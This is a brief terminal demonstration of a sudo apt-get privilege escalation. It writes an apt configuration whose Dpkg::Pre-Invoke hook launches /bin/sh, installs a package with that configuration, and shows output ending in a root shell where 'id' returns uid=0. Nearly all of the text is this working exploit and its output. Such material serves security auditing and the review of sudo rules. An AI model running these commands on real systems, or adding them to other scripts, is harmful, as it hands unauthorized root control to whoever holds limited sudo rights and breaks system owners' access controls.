 TF=$(mktemp)
echo 'Dpkg::Pre-Invoke {"/bin/sh;false"}' > $TF
sudo apt-get install -c $TF sl
test@ubuntu:~$ TF=$(mktemp)
test@ubuntu:~$ echo 'Dpkg::Pre-Invoke {"/bin/sh;false"}' > $TF
test@ubuntu:~$ sudo apt-get install -c $TF sl
Reading package lists... Done
Building dependency tree
Reading state information... Done
The following NEW packages will be installed:
  sl
0 upgraded, 1 newly installed, 0 to remove and 0 not upgraded.
Need to get 26.4 kB of archives.
After this operation, 98.3 kB of additional disk space will be used.
Get:1 http://us.archive.ubuntu.com/ubuntu bionic/universe amd64 sl amd64 3.03-17build2 [2
Fetched 26.4 kB in 1s (30.3 kB/s)
# id
uid=0(root) gid=0(root) groups=0(root)
#